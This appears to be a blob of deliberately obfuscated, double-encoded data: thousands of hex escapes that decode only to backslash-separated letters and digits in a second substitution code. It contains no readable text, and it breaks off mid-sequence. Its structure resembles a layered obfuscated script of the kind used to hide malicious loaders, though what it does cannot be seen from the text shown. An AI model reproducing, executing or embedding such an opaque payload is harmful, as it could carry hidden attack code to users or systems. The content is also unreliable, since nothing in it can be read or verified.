\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x68\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x68\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x68\x5C\x69\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x39\x5C\x62\x5C\x68\x5C\x73\x5C\x66\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x62\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x69\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x68\x5C\x62\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x63\x5C\x73\x5C\x63\x5C\x68\x5C\x64\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x65\x5C\x74\x5C\x63\x5C\x6B\x5C\x63\x5C\x73\x5C\x63\x5C\x6B\x5C\x63\x5C\x51\x5C\x39\x5C\x69\x5C\x69\x5C\x74\x5C\x63\x5C\x62\x5C\x6B\x5C\x73\x5C\x63\x5C\x62\x5C\x6B\x5C\x51\x5C\x39\x5C\x69\x5C\x69\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x69\x5C\x62\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6C\x5C\x64\x5C\x73\x5C\x63\x5C\x69\x5C\x68\x5C\x31\x6D\x5C\x63\x5C\x64\x5C\x67\x5C\x74\x5C\x63\x5C\x6A\x5C\x64\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x65\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x69\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x69\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x69\x5C\x65\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x62\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6C\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x62\x5C\x65\